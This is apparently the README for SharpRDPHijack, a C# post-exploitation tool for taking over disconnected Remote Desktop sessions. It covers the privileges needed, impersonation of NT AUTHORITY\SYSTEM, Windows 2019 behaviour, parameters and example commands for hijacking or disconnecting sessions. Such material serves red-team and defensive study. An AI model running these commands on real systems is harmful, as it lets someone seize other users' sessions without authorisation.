 Background
RDP session hijacking is a post-exploitation technique for taking control of (forcefully) disconnected interactive login
sessions. The technique is described in Mitre ATT&CK T1563 - Remote Service Session Hijacking: RDP Hijacking.
Notes
• SharpRDPHijack.cs compiles in Visual Studio 2019 under .NET Framework v.4.
• Session hijacking requires an elevated (administrator) context to connect to another session.
• NT AUTHORITY\SYSTEM context is required to take control of a session unless a target session user's password is
known. Without a supplied password, SharpRDPHijack will (attempt to) impersonate NT AUTHORITY\SYSTEM.
• Windows 2019 Server session hijacking exhibits interesting behavior vs prior OS versions. Upon hijacking a session
that is redirected to an active RDP session, the Windows login screen prompts for the user's password/credential.
If redirected to the console session, this redirection is successful and seamless. This presents an interesting
research opportunity (IMO).
Usage
[*] Parameters:
--session=<ID> : Target session identifier
--password=<User's Password> : Session password if known (otherwise optional - not required for disconnect
--console : Redirect session to console session instead of current (active) session
--disconnect : Disconnect an active (remote) session
[*] Example Usage 1: Impersonate NT AUTHORITY\SYSTEM to hijack session #6 and redirect to the current session
SharpRDPHijack.exe --session=6
[*] Example Usage 2: Impersonate NT AUTHORITY\SYSTEM to hijack session #2 and redirect to the console session
SharpRDPHijack.exe --session=2 --console
[*] Example Usage 3: Hijack Remote Desktop session #4 with knowledge of the logged-on user's password
SharpRDPHijack.exe --session=4 --password=P@ssw0rd
[*] Example Usage 4: Disconnect active session #3
SharpRDPHijack.exe --session=3 --disconnect
ThreatPage全球威胁情报